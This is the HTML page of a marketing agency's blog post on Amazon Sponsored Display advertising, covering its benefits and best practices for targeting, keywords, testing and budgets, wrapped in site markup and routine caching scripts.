<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-420"><a href="https://exclusivainc.com/#wwa" class="elementor-item elementor-item-anchor">Who We Are</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1260"><a href="https://exclusivainc.com/#blogs" class="elementor-item elementor-item-anchor">Blogs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2575"><a href="#" class="elementor-item elementor-item-anchor">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-423"><a href="https://exclusivainc.com/#reviews" class="elementor-item elementor-item-anchor">Reviews</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-421"><a href="https://exclusivainc.com/#casestudy" class="elementor-item elementor-item-anchor">Case Studies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="mailto:jamil@exclusivainc.com" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b0eac10" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-419"><a href="https://exclusivainc.com/#about" class="elementor-item elementor-item-anchor" tabindex="-1">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-420"><a href="https://exclusivainc.com/#wwa" class="elementor-item elementor-item-anchor" tabindex="-1">Who We Are</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1260"><a href="https://exclusivainc.com/#blogs" class="elementor-item elementor-item-anchor" tabindex="-1">Blogs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2575"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-423"><a href="https://exclusivainc.com/#reviews" class="elementor-item elementor-item-anchor" tabindex="-1">Reviews</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-421"><a href="https://exclusivainc.com/#casestudy" class="elementor-item elementor-item-anchor" tabindex="-1">Case Studies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="mailto:jamil@exclusivainc.com" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-5db6816 elementor-align-center elementor-widget__width-initial elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="5db6816" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://calendly.com/exclusivaco/amazon-discovery-session-with-mj?month=2023-03">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<svg aria-hidden="true" class="e-font-icon-svg e-far-arrow-alt-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256s111 248 248 248 248-111 248-248zm-448 0c0-110.5 89.5-200 200-200s200 89.5 200 200-89.5 200-200 200S56 366.5 56 256zm72 20v-40c0-6.6 5.4-12 12-12h116v-67c0-10.7 12.9-16 20.5-8.5l99 99c4.7 4.7 4.7 12.3 0 17l-99 99c-7.6 7.6-20.5 2.2-20.5-8.5v-67H140c-6.6 0-12-5.4-12-12z"></path></svg>			</span>
						<span class="elementor-button-text">Free Consultation</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e0de0c1 elementor-section-content-middle elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e0de0c1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-89bda00" data-id="89bda00" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-21e51c9 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="21e51c9" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
																<a href="https://exclusivainc.com">
							<img width="500" height="405" src="https://exclusivainc.com/wp-content/uploads/2023/03/cropped-Exclusiva_Inc_Logo-blue.png" class="attachment-full size-full wp-image-1354" alt="" srcset="https://exclusivainc.com/wp-content/uploads/2023/03/cropped-Exclusiva_Inc_Logo-blue.png 500w, https://exclusivainc.com/wp-content/uploads/2023/03/cropped-Exclusiva_Inc_Logo-blue-300x243.png 300w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-10da577 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="10da577" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://exclusivainc.com">
							<img width="500" height="500" src="https://exclusivainc.com/wp-content/uploads/2023/03/Exclusiva_Inc_Logo-removebg-preview.png" class="attachment-full size-full wp-image-333" alt="" srcset="https://exclusivainc.com/wp-content/uploads/2023/03/Exclusiva_Inc_Logo-removebg-preview.png 500w, https://exclusivainc.com/wp-content/uploads/2023/03/Exclusiva_Inc_Logo-removebg-preview-300x300.png 300w, https://exclusivainc.com/wp-content/uploads/2023/03/Exclusiva_Inc_Logo-removebg-preview-150x150.png 150w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6696fca header-right" data-id="6696fca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1a3bd0b elementor-view-default elementor-widget elementor-widget-icon" data-id="1a3bd0b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjkyMiIsInRvZ2dsZSI6ZmFsc2V9">
			<i aria-hidden="true" class="iconmenu-nw icon-menu-nwmenu-_2_"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</header>
				<div data-elementor-type="single-post" data-elementor-id="1211" class="elementor elementor-1211 elementor-location-single post-2441 post type-post status-publish format-standard has-post-thumbnail hentry category-private-label-brands tag-amazon-fba tag-amazon-marketing-strategy">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c32dfc4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c32dfc4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5f7f01c" data-id="5f7f01c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-eea842f elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="eea842f" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.14.0 - 26-06-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h1 class="elementor-heading-title elementor-size-default">Amazon sponsored display strategy</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-c894049 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="c894049" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img width="512" height="512" src="https://exclusivainc.com/wp-content/uploads/2023/10/career-promotion-1.png" class="attachment-large size-large wp-image-3114" alt="" loading="lazy" srcset="https://exclusivainc.com/wp-content/uploads/2023/10/career-promotion-1.png 512w, https://exclusivainc.com/wp-content/uploads/2023/10/career-promotion-1-300x300.png 300w, https://exclusivainc.com/wp-content/uploads/2023/10/career-promotion-1-150x150.png 150w" sizes="auto, (max-width: 512px) 100vw, 512px" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1512ea1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1512ea1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b98586c" data-id="b98586c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b8662c1 elementor-align-center elementor-widget elementor-widget-post-info" data-id="b8662c1" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://exclusivainc.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css"><link rel="stylesheet" href="https://exclusivainc.com/wp-content/plugins/elementor-pro/assets/css/widget-theme-elements.min.css">		<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-4dc2d9c elementor-inline-item" itemprop="author">
						<a href="https://exclusivainc.com/author/iluv2test/">
											<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-far-user-circle" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 104c-53 0-96 43-96 96s43 96 96 96 96-43 96-96-43-96-96-96zm0 144c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm0-240C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm0 448c-49.7 0-95.1-18.3-130.1-48.4 14.9-23 40.4-38.6 69.6-39.5 20.8 6.4 40.6 9.6 60.5 9.6s39.7-3.1 60.5-9.6c29.2 1 54.7 16.5 69.6 39.5-35 30.1-80.4 48.4-130.1 48.4zm162.7-84.1c-24.4-31.4-62.1-51.9-105.1-51.9-10.2 0-26 9.6-57.6 9.6-31.5 0-47.4-9.6-57.6-9.6-42.9 0-80.6 20.5-105.1 51.9C61.9 339.2 48 299.2 48 256c0-110.3 89.7-200 200-200s200 89.7 200 200c0 43.2-13.9 83.2-37.3 115.9z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										M. Jamil					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-f0a5f00 elementor-inline-item" itemprop="datePublished">
						<a href="https://exclusivainc.com/2023/11/03/">
											<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-calendar" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M12 192h424c6.6 0 12 5.4 12 12v260c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V204c0-6.6 5.4-12 12-12zm436-44v-36c0-26.5-21.5-48-48-48h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v36c0 6.6 5.4 12 12 12h424c6.6 0 12-5.4 12-12z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										November 3, 2023					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-9373ac5 elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										8:31 am					</span>
								</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-bfd552d elementor-widget elementor-widget-theme-post-content" data-id="bfd552d" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<h1 id="amazon-sponsored-display-strategy">Amazon Sponsored Display Strategy</h1>
<p>In today&#8217;s highly competitive e-commerce landscape, having a solid advertising strategy is crucial for online retailers to stay ahead of the game. Amazon, being the largest online marketplace, offers various advertising solutions to help sellers and brands reach their target customers effectively. One such advertising tool is Amazon Sponsored Display, which allows advertisers to promote their products through targeted placements across Amazon&#8217;s platform. In this article, we will explore the benefits and best practices of Amazon Sponsored Display strategy.</p>
<h2 id="what-is-amazon-sponsored-display-">What is Amazon Sponsored Display?</h2>
<p>Amazon Sponsored Display is a pay-per-click (PPC) advertising solution that enables sellers and brands to showcase their products to relevant customers on and off Amazon. This advertising tool leverages Amazon&#8217;s vast consumer data to target shoppers based on their browsing and purchase history, interests, and demographics. Sponsored Display ads appear on product detail pages, search results pages, and even on external websites and apps, making it a powerful tool to increase brand visibility and drive sales.</p>
<h2 id="benefits-of-amazon-sponsored-display">Benefits of Amazon Sponsored Display</h2>
<ol>
<li><strong>Product Visibility:</strong> Sponsored Display ads help increase product visibility by reaching potential customers at different touchpoints throughout their shopping journey on Amazon. By appearing in prominent placements, such as product detail pages and search results, your products are more likely to catch the attention of interested shoppers.
<ul>
<li>Sponsored Display ads provide multiple opportunities for customers to discover your products, increasing the likelihood of a purchase.</li>
<li>The ads can appear on both desktop and mobile devices, ensuring visibility across different platforms.</li>
<li>Product visibility is crucial for generating brand awareness and driving sales in the competitive e-commerce market.</li>
</ul>
</li>
<li><strong>Targeted Reach:</strong> With Amazon&#8217;s sophisticated targeting capabilities, you can ensure that your ads are shown to the right audience. Sponsored Display allows you to target customers based on their recent searches, product views, and similar products they have shown interest in. This precise targeting helps maximize the relevance of your ads and improves conversion rates.
<ul>
<li>By leveraging Amazon&#8217;s vast consumer data, you can target customers who are more likely to be interested in your products.</li>
<li>Targeting options include interests, demographics, and even specific products or categories.</li>
<li>This targeted reach helps optimize your advertising budget by reaching the most relevant audience.</li>
</ul>
</li>
<li><strong>Brand Awareness:</strong> Advertising through Sponsored Display can significantly boost brand awareness, especially for new products or brands. By displaying your ads on external websites and apps, you have the opportunity to reach a broader audience and generate interest beyond Amazon&#8217;s platform. This helps in building brand recognition and recall among potential customers.
<ul>
<li>External placements expand your brand&#8217;s reach and expose it to a wider audience.</li>
<li>Increased brand awareness leads to better customer recognition and trust.</li>
<li>Building a strong brand presence helps in long-term customer loyalty and repeat purchases.</li>
</ul>
</li>
<li><strong>Competitive Advantage:</strong> Sponsored Display provides a competitive advantage by allowing you to showcase your products alongside your competitors&#8217; listings. This enables you to target customers who are actively considering similar products, allowing you to win their attention and potentially steal market share.
<ul>
<li>By appearing alongside competitor listings, you increase the chances of capturing customers who are comparing options.</li>
<li>Highlighting the unique selling points of your products can differentiate you from competitors.</li>
<li>This competitive advantage can lead to increased sales and market dominance.</li>
</ul>
</li>
<li><strong>Measurable Results:</strong> Amazon provides comprehensive performance metrics for Sponsored Display campaigns, allowing you to track and measure the effectiveness of your advertising efforts. You can monitor key metrics such as impressions, clicks, click-through rates (CTR), and return on ad spend (ROAS). This data-driven approach helps you optimize your campaigns for better results.
<ul>
<li>Detailed performance metrics enable you to make data-driven decisions and optimize your campaigns.</li>
<li>Monitoring key metrics helps identify areas for improvement and adjust strategies accordingly.</li>
<li>Measurable results provide insights into the return on investment (ROI) and allow for better budget allocation.</li>
</ul>
</li>
</ol>
<p>&nbsp;</p>
<h3>Schedule a call for free in depth analysis on your amazon account &#8211; <a href="https://calendly.com/exclusivaco/discovery-call">Click here</a></h3>
<h2 id="best-practices-for-amazon-sponsored-display">Best Practices for Amazon Sponsored Display</h2>
<p>Now that we understand the benefits of Amazon Sponsored Display, let&#8217;s explore some best practices to help you make the most out of this advertising tool:</p>
<h3 id="1-understand-your-target-audience">1. Understand Your Target Audience</h3>
<p>Before launching a Sponsored Display campaign, it is essential to define your target audience. Conduct thorough market research to identify your potential customers, their preferences, and their shopping habits. This information will help you create highly targeted campaigns that resonate with your audience, resulting in higher conversion rates.</p>
<ul>
<li>Use customer segmentation techniques to identify different target audience segments.</li>
<li>Analyze customer preferences, demographics, and behavior to understand their needs and motivations.</li>
<li>Develop buyer personas to create personalized campaigns that speak directly to your target audience.</li>
</ul>
<h3 id="2-optimize-product-detail-pages">2. Optimize Product Detail Pages</h3>
<p>Ensure that your product detail pages are compelling and optimized. Pay attention to product titles, bullet points, descriptions, and images. Highlight the unique selling points of your products and use high-quality visuals to attract attention. Well-optimized product detail pages improve ad relevance and increase the chances of conversion.</p>
<ul>
<li>Craft persuasive product titles that include relevant keywords and highlight key features.</li>
<li>Utilize bullet points to present concise and compelling product information.</li>
<li>Incorporate high-quality images and videos to showcase your products from different angles.</li>
</ul>
<h3 id="3-choose-relevant-keywords">3. Choose Relevant Keywords</h3>
<p>Selecting relevant keywords is crucial for the success of your Sponsored Display campaigns. Use Amazon&#8217;s keyword research tools to identify keywords that are relevant to your products and have a high search volume. Incorporate these keywords strategically in your ad campaigns to maximize visibility and reach.</p>
<ul>
<li>Conduct thorough keyword research using tools like Amazon&#8217;s Keyword Planner and other third-party tools.</li>
<li>Identify high-volume keywords related to your products and target audience.</li>
<li>Utilize both broad match and exact match keywords to capture a wider range of search queries.</li>
</ul>
<h3 id="4-monitor-performance-regularly">4. Monitor Performance Regularly</h3>
<p>Regularly monitor the performance of your Sponsored Display campaigns and make data-driven optimizations. Identify underperforming ads and make necessary adjustments to improve their effectiveness. Experiment with different targeting options, ad placements, and ad creatives to find what works best for your products and target audience.</p>
<ul>
<li>Use Amazon&#8217;s advertising dashboard to track key performance metrics and monitor campaign performance.</li>
<li>Identify ads with low click-through rates or high cost-per-click and make adjustments to improve performance.</li>
<li>Test different targeting options, such as audience segments and placements, to find the most effective combination.</li>
</ul>
<h3 id="5-test-different-ad-creatives">5. Test Different Ad Creatives</h3>
<p>Don&#8217;t be afraid to experiment with different ad creatives to capture the attention of potential customers. Test variations of ad headlines, images, and calls-to-action to determine which combinations drive the highest engagement and conversion rates. Continuous testing and optimization are essential to stay ahead of the competition and maximize campaign performance.</p>
<ul>
<li>A/B test different ad variations to identify the most effective creative elements.</li>
<li>Experiment with different headline formats, images, ad copy, and calls-to-action.</li>
<li>Analyze the performance of each variation and optimize your ads based on the results.</li>
</ul>
<h3 id="6-set-realistic-budgets">6. Set Realistic Budgets</h3>
<p>Allocate your advertising budget wisely to achieve optimal results. Start with a realistic budget that aligns with your business goals and gradually increase it based on the performance of your campaigns. Monitor the return on ad spend (ROAS) closely to ensure that your advertising investments are generating the desired results.</p>
<ul>
<li>Set a budget that allows for sufficient ad exposure and testing without overspending.</li>
<li>Regularly review your advertising budget based on the performance and adjust as needed.</li>
<li>Focus on maximizing the return on ad spend by optimizing campaigns and targeting.</li>
</ul>
<h2 id="conclusion">Conclusion</h2>
<p>In the fiercely competitive world of e-commerce, having a well-executed advertising strategy is paramount for success. Amazon Sponsored Display offers a powerful and targeted advertising solution for sellers and brands to increase product visibility, reach their target audience, and drive sales. By following the best practices mentioned above, you can optimize your Sponsored Display campaigns and achieve optimal results. Stay proactive, monitor performance regularly, and adapt your strategies based on data-driven insights to stay ahead of the competition in the Amazon marketplace.</p>
<p>&nbsp;</p>
<h3>checkout next blog page about  : <a href="https://exclusivainc.com/amazon-growth-partner/">Amazon FBA vs Spopify</a></h3>
		</div>
				</div>
				<div class="elementor-element elementor-element-3e67a3c elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="3e67a3c" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
					<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://exclusivainc.com/amazon-prime-day-marketing-strategy/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">Amazon Prime Day marketing strategy</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://exclusivainc.com/amazon-sponsored-brand-success-strategy/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">Amazon sponsored brand strategy</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f56cd34 elementor-widget elementor-widget-heading" data-id="f56cd34" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Related Posts</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6117082 elementor-grid-tablet-3 elementor-posts--align-center elementor-grid-3 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="6117082" data-element_type="widget" data-settings="{&quot;classic_columns_tablet&quot;:&quot;3&quot;,&quot;classic_columns&quot;:&quot;3&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://exclusivainc.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css">		<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-4136 post type-post status-publish format-standard has-post-thumbnail hentry category-private-label-brands">
				<a class="elementor-post__thumbnail__link" href="https://exclusivainc.com/amazon-ctr-vs-conversion-rate-key-ranking-factors/" >
			<div class="elementor-post__thumbnail"><img width="768" height="512" src="https://exclusivainc.com/wp-content/uploads/2025/08/image_c9d588561de3bfd5d9e91904f615d51b-768x512.png" class="attachment-medium_large size-medium_large wp-image-4135" alt="Amazon CTR vs Conversion Rate: Key Ranking Factors" loading="lazy" /></div>
		</a>
				<div class="elementor-post__text">
				<span class="elementor-post__title">
			<a href="https://exclusivainc.com/amazon-ctr-vs-conversion-rate-key-ranking-factors/" >
				Amazon CTR vs Conversion Rate: Key Ranking Factors			</a>
		</span>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			August 10, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-4138 post type-post status-publish format-standard has-post-thumbnail hentry category-private-label-brands">
				<a class="elementor-post__thumbnail__link" href="https://exclusivainc.com/amazon-a-content-image-specs-guide/" >
			<div class="elementor-post__thumbnail"><img width="768" height="512" src="https://exclusivainc.com/wp-content/uploads/2025/08/image_31d80ef8f0f6f9d3db0349432211e261-768x512.png" class="attachment-medium_large size-medium_large wp-image-4137" alt="Amazon A+ Content Image Specs Guide" loading="lazy" /></div>
		</a>
				<div class="elementor-post__text">
				<span class="elementor-post__title">
			<a href="https://exclusivainc.com/amazon-a-content-image-specs-guide/" >
				Amazon A+ Content Image Specs Guide			</a>
		</span>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			August 9, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-4128 post type-post status-publish format-standard has-post-thumbnail hentry category-private-label-brands tag-ad-spend tag-amazon-ppc tag-conversion-rates tag-keyword-optimization tag-match-types tag-negative-keywords">
				<a class="elementor-post__thumbnail__link" href="https://exclusivainc.com/amazon-ppc-keyword-metrics-common-problems-and-fixes/" >
			<div class="elementor-post__thumbnail"><img width="768" height="512" src="https://exclusivainc.com/wp-content/uploads/2025/08/image_9e86a8df867e884edbc74b33329f1bca-768x512.jpeg" class="attachment-medium_large size-medium_large wp-image-4127" alt="Amazon PPC Keyword Metrics: Common Problems and Fixes" loading="lazy" /></div>
		</a>
				<div class="elementor-post__text">
				<span class="elementor-post__title">
			<a href="https://exclusivainc.com/amazon-ppc-keyword-metrics-common-problems-and-fixes/" >
				Amazon PPC Keyword Metrics: Common Problems and Fixes			</a>
		</span>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			August 8, 2025		</span>
				</div>
				</div>
				</article>
				</div>
		
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		
<script nitro-exclude>
    var heartbeatData = new FormData(); heartbeatData.append('nitroHeartbeat', '1');
    fetch(location.href, {method: 'POST', body: heartbeatData, credentials: 'omit'});
</script>
<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>
<script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly9leGNsdXNpdmFpbmMuY29tL2FtYXpvbi1zcG9uc29yZWQtZGlzcGxheS1zdHJhdGVneS8='); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', '33e9b88f893fe478ac3ef5417e23767b0568a85a37cc6144b35a36ad13e5859f41f55970a4266d628675464e782b500ec236a3a60aedc1f691f5b7f7a582b44f'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'post'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly9leGNsdXNpdmFpbmMuY29tL2FtYXpvbi1zcG9uc29yZWQtZGlzcGxheS1zdHJhdGVneS8=&nitroBeaconCookies=W10=&nitroBeaconHash=33e9b88f893fe478ac3ef5417e23767b0568a85a37cc6144b35a36ad13e5859f41f55970a4266d628675464e782b500ec236a3a60aedc1f691f5b7f7a582b44f&proxyPurgeOnly=&layout=post');
        }
    }
</script>		<div data-elementor-type="footer" data-elementor-id="851" class="elementor elementor-851 elementor-location-footer">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-95fa2b4 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="95fa2b4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-56813c5" data-id="56813c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3d59b3c elementor-widget elementor-widget-image" data-id="3d59b3c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://exclusivainc.com">
